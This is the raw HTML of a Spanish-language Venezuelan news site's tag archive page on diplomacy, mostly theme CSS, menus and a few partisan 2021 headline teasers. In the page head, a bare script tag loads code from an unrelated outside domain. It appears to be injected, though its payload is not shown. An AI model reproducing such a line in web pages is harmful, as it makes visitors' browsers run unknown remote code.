.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/diplomacia/",
                                "name": "Diplomacia"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-diplomacia tag-63726 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Diplomacia</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Diplomacia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/nuevo-canciller-peruano-venezuela-bloqueado/" rel="bookmark" class="td-image-wrap" title="¡BIEN CLARO! Nuevo canciller peruano aseguró que Venezuela es un país bloqueado y desconoce “embajador” de Guaidó"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/08/Nuevo-canciller-peruano-aseguro-que-Venezuela-es-un-pais-bloqueado-y-desconoce-embajador-de-Guaido-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/08/Nuevo-canciller-peruano-aseguro-que-Venezuela-es-un-pais-bloqueado-y-desconoce-embajador-de-Guaido-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/08/Nuevo-canciller-peruano-aseguro-que-Venezuela-es-un-pais-bloqueado-y-desconoce-embajador-de-Guaido-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Nuevo canciller peruano aseguró que Venezuela es un país bloqueado y desconoce “embajador” de Guaidó" title="¡BIEN CLARO! Nuevo canciller peruano aseguró que Venezuela es un país bloqueado y desconoce “embajador” de Guaidó"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/nuevo-canciller-peruano-venezuela-bloqueado/" rel="bookmark" title="¡BIEN CLARO! Nuevo canciller peruano aseguró que Venezuela es un país bloqueado y desconoce “embajador” de Guaidó">¡BIEN CLARO! Nuevo canciller peruano aseguró que Venezuela es un país...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T12:43:25+00:00" >3 agosto, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/nuevo-canciller-peruano-venezuela-bloqueado/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alex-saab-patriota-humanista/" rel="bookmark" class="td-image-wrap" title="¡INDOBLEGABLE! Alex Saab: Un patriota humanista al servicio de la diplomacia"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/06/¡INDOBLEGABLE-Alex-Saab_-Un-patriota-humanista-al-servicio-de-la-diplomacia-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/06/¡INDOBLEGABLE-Alex-Saab_-Un-patriota-humanista-al-servicio-de-la-diplomacia-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/06/¡INDOBLEGABLE-Alex-Saab_-Un-patriota-humanista-al-servicio-de-la-diplomacia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡INDOBLEGABLE! Alex Saab: Un patriota humanista al servicio de la diplomacia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alex-saab-patriota-humanista/" rel="bookmark" title="¡INDOBLEGABLE! Alex Saab: Un patriota humanista al servicio de la diplomacia">¡INDOBLEGABLE! Alex Saab: Un patriota humanista al servicio de la diplomacia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-03T08:34:25+00:00" >3 junio, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/alex-saab-patriota-humanista/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rusia-venezuela-76-relaciones-diplomaticas/" rel="bookmark" class="td-image-wrap" title="¡HERMANDAD! Rusia y Venezuela celebran 76 años de relaciones diplomáticas"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/rusiavzla-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/rusiavzla-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/08/rusiavzla-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Venezuela y Rusia evalúan cooperación bilateral desde Caracas" title="¡HERMANDAD! Rusia y Venezuela celebran 76 años de relaciones diplomáticas"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rusia-venezuela-76-relaciones-diplomaticas/" rel="bookmark" title="¡HERMANDAD! Rusia y Venezuela celebran 76 años de relaciones diplomáticas">¡HERMANDAD! Rusia y Venezuela celebran 76 años de relaciones diplomáticas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-15T09:04:32+00:00" >15 marzo, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/rusia-venezuela-76-relaciones-diplomaticas/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
